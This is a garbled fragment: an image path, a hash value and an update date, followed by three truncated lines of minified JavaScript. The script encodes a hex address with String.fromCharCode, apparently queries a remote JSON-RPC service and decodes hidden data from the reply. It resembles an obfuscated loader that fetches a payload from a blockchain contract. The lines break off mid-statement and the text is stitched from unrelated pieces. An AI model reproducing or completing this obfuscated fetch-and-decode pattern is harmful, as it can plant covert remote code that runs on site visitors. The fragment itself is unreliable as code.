
📄 Hash Value:
da7becbed80363b9d441cee3a9f1d822
📆 Update: 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr